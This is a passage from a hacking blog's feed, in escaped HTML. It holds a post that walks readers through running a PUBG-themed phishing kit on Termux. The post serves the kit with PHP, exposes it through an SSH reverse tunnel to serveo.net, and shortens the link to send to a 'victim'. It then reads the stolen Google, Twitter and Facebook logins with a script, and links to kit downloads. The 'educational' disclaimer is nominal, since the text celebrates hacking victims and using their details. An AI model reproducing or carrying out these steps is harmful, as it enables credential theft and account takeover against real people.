font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EWhat is phishing page\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ewhat is phishing page\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHey, Guy's today I am back with a commonly known topic that is phishing the name itself say's it's purpose. Let me explain it briefly phishing method is commonly known nowadays because in this method the hacker creates the fake login page which look's exactly like an original and when the hacker send's that fake page to his victim. The victim thinks that it's an original page and he can login there and when the victim logins into that fake page all input I mean all password's and Gmail's are transferred to hacker's computer, like this the phishing attack work's and the phishing pages were created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ehow to prevent phishing\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\nwell, such a good question let us know that how can we save our privacy against phishing in the cyberworld. So it's simple and hard too, it's simply because we can easily use any detection software for phishing and we can catch it up, but at the same time it's hard too because nowadays the advanced phishing page creating script's and tool's arised so we need to be careful about them and we should take a premium services of any high rated security services for protecting our privacy against phishing attack's so this is all about phishing and how to be safe from it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\npubg phishing page\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\nNowadys the mostly known and most liked game is pubg so gaming is a part of our life as we know without gaming we cant spent even 1 minute ,when we are bored so today we are talking about the pubg phishing page which is most advanced page for termux and kali linux users. So to download and to use it follow below steps.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\nSo guy's today we are goin to perform pubg phishing through termux.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E#Follow below steps\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDownload pubg phish folder from below given link and follow below steps.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E Open Download folder and see if there is a pubg-phish-noobhackers.zip is present or not ...after that unzip it in same folder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2.\u003C\/b\u003E Now open Termux app and follow below commands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ apt-get update\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ apt-get upgrade\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ termux-setup-storage\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nallow a pop up storage permission.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ pkg install php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ pkg install openssh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ cd \/sdcard\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ls\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ cd download\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow here you can see the unzipped pubg-phish-noobhackers folder now copy it into termux home directory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ cp -r pubg-phish-noobhackers $HOME\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ls\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Now swipe left in termux and open a new session and then follow below commands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ls\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ cd pubg-phish-noobhackers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ls\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ php -S localhost:(any four numbers)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex:- \u003C\/span\u003E\u003C\/b\u003Ephp -S localhost:\u003Cb\u003E3839\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4.\u003C\/b\u003E Now here the php session is started so now once again swipe left and open another new session. And type below commands in it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ls\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ssh -R (paste same port of php):localhost:(paste same port of php) serveo.net\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eex:- \u003C\/span\u003E\u003C\/b\u003Essh -R \u003Cb\u003E3839\u003C\/b\u003E:localhost:\u003Cb\u003E3839\u003C\/b\u003E serveo.net\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5.\u003C\/b\u003E Now after server starts. Now here copy the last digits of the line in your terminal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nForwarding TCP connections from serveo.net:3839\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncopy this part [\u003Cspan style=\"color: blue;\"\u003Eserveo.net:3839\u003C\/span\u003E]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E6. \u003C\/b\u003ENow make it shortner link from bit.ly or from any other shortner. And send it to your victim and wait for some time because the victim should see it and use it. And stop the php server after some time by holding volume down+c in keyboard. And do same to serveo session to stop serveo server also.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E7.\u003C\/b\u003E After your stop the php server now to check if victim successfully hacked and to check his credentials. Open a another session.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ cd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ls\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ cd pubg-phish-noobhackers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ ls\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$ bash read.sh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\nNow here you can see the credentials in columns google, twitter, and facebook and see in which platform your victim stored his pass and id etc.....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:- \u003C\/span\u003E\u003C\/b\u003EDont remove or close Termux app in background or else you will lose connection. So keep termux running in background.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"Boom...! You are done. You just hacked your victim and got his all login details and now you can use it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENote:-\u003C\/span\u003E\u003C\/b\u003E This tutorial doe's not encourage anyone to do illegal activity. And this tutorial is only meant to share a educational and informational thing about a particular topic.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Epubg phishing in termux in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/#!WPwV0YJa!L9xfyTGvBgqmF5yRb_tUgUs9O2t9f-OeV4DV7vVYG2Y\" rel=\"\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/#!rLwhwCTZ!76TuC2EqPnsrsld-DTHIc-yU-floLcoVgCu2baEqAUA\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/#!nSp3xKjC!F1Vu6tjK1atmBRY9P53E2NPHO1ZhPjwCoicFiGtdJFI\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/#!qax1hQpA!0tWI2QOFvJFhssI-pm0fW1NQOEy2jh9NGJz14tp3RtQ\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/#!XWhlCCIZ!ZmZTPVcmytsQgv5i2piwoQvG4lBCVaMIWLo_wR0SXGs\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;; font-size: large;\"\u003E\u003Cb\u003Ewatch practical video here\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/what-is-phishing-attack.html\" rel=\"\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ELink for script will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/you-can-wait-or-you-can-choose-another_9.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPsFO6oHUY8qUlRHJKLwY60q0D6CFEgcUY8ckmCogLlWyL4KFdrBwHFYNvoUnLNQRDRI5jJiSnT9FE38wJqbxWcC8LvDlZEGbqtnTgE-eW0RR2W3uIqVakzRxInL3f5VBlHexdY67IXtA\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C\/span\u003E\n\u003C!--linkads--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/3762210680066590670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/3762210680066590670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/3762210680066590670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html","title":"what is phishing page"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc93tHwZcLTIvgG6qUEFeG1EladWgGNoQNYZ0Rk-er7O0WbPu0XFwqDr56c3VlV492Dj8E2E2HLdo32pjvswv6mw6XDFOmL8iMvfFv9P8u_SVi-YnaU4MO6DXLnkUE4kXb-peqrTNhTko\/s72-c\/what+is+phishing.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-2607379674310762759"},"published":{"$t":"2019-09-14T21:06:00.009+05:30"},"updated":{"$t":"2020-10-05T15:10:30.231+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"what is phishing attack"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Ewhat is phishing attack\u003C\/u\u003E\u003C\/b\u003E-\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EHi guy's if you are searching for what is phishing attack\u0026nbsp;and searching for the best article to get the best explanation about what is phishing attack. Then you are at right place.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/what-is-phishing-attack.html\" target=\"_blank\"\u003Ewhat is phishing attack\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ewhat is phishing attack,\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003Ehow to prevent phishing\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003Ehow to host phishing page in android\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJu0LVSVumdOTuEHV0KikP57ObgsSOR9sazzynEHnKPuJpFMOKWU8n_PsBEpF3ogNmuTiV4yonefDYeibHKaeiJmT6juCqBoi8T7tsGGxl2nuNhCuuSNoNdJEg3-oppVnjG9hVKyOy5Uc\/s1600\/what+is+phishing.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"what is phishing attack\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJu0LVSVumdOTuEHV0KikP57ObgsSOR9sazzynEHnKPuJpFMOKWU8n_PsBEpF3ogNmuTiV4yonefDYeibHKaeiJmT6juCqBoi8T7tsGGxl2nuNhCuuSNoNdJEg3-oppVnjG9hVKyOy5Uc\/s320\/what+is+phishing.png\" title=\"what is phishing attack\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: 